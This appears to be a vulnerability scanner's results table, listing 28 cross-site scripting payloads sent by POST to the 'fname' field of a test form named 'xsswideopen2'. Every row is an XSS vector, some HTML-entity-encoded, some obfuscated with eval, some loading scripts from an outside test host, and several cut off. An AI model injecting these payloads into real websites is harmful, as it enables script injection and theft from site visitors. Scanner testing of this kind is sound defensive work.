 Res ID Method Form Name Control Na State Payloads
res1 POST xsswideopen2 fname XSS [XSS-STYLE=xss:e/**/xpression(alert('XSS'))>]
res2 POST xsswideopen2 fname XSS [XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>]
res3 POST xsswideopen2 fname XSS [XSS STYLE=xss:e/**/xpression(alert('XSS'))>]
res4 POST xsswideopen2 fname [<body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;;;;;;_=a1.x;_(1);;;;]
res5 POST xsswideopen2 fname XSS [<body onload=a1={x:this.parent.document};a1.x.writeln(1);>]
res6 POST xsswideopen2 fname XSS [<body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(1);;;;]
res7 POST xsswideopen2 fname XSS ["><script>alert('XSS')</script>]
res8 POST xsswideopen2 fname XSS [<body/s/onload=x={doc:parent.document};x.doc.writeln(1)]
res9 POST xsswideopen2 fname [&#60;SCRIPT&#62;alert&#40;&#39;XSS&#39;&#41;&#60;&#47;SCRIPT&#62;]
res10 POST xsswideopen2 fname [&#60;SCRIPT SRC&#61;http&#58;&#47;&#47;testsite.com&#47;xss.js&#62;&#60;&#47;S
res11 POST xsswideopen2 fname [&#60;SCRIPT&#62;alert&#40;String.fromCharCode&#40;88,83,83&#41;&#41;&#60;&#47
res12 POST xsswideopen2 fname [&#60;BGSOUND SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&
res13 POST xsswideopen2 fname [&#60;BODY ONLOAD&#61;alert&#40;&#39;XSS&#39;&#41;&#62;]
res14 POST xsswideopen2 fname [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;javascript&#58;alert&#40;
res15 POST xsswideopen2 fname [&#60;DIV STYLE&#61;&#34;width&#58; expression&#40;alert&#40;&#39;XSS&#39;&#41
res16 POST xsswideopen2 fname [&#60;FRAMESET&#62;&#60;FRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS
res17 POST xsswideopen2 fname [&#60;DIV STYLE&#61;&#34;background-image&#58; url&#40;&#38;&#35;1&#59;javascri
res18 POST xsswideopen2 fname [&#60;IFRAME SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#3
res19 POST xsswideopen2 fname [&#60;INPUT TYPE&#61;&#34;IMAGE&#34; SRC&#61;&#34;javascript&#58;alert&#40;&#
res20 POST xsswideopen2 fname [&#60;IMG SRC&#61;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#62;]
res21 POST xsswideopen2 fname [&#60;IMG DYNSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#3
res22 POST xsswideopen2 fname [&#60;IMG SRC&#61;&#34;http&#58;&#47;&#47;www.thesiteyouareon.com&#47;some
res23 POST xsswideopen2 fname [&#60;IMG SRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#34;&
res24 POST xsswideopen2 fname [&#60;STYLE&#62;li &#123;list-style-image&#58; url&#40;&#34;javascript&#58;alert&#4
res25 POST xsswideopen2 fname [&#60;IMG LOWSRC&#61;&#34;javascript&#58;alert&#40;&#39;XSS&#39;&#41;&#59;&#
res26 POST xsswideopen2 fname [&#60;IMG SRC&#61;&#39;vbscript&#58;msgbox&#40;&#34;XSS&#34;&#41;&#39;&#62;]
res27 POST xsswideopen2 fname [&#60;LAYER SRC&#61;&#34;http&#58;&#47;&#47;testsite.com&#47;scriptlet.html&#34;
res28 POST xsswideopen2 fname [&#60;IMG SRC&#61;&#34;livescript&#58;&#91;code&#93;&#34;&#62;]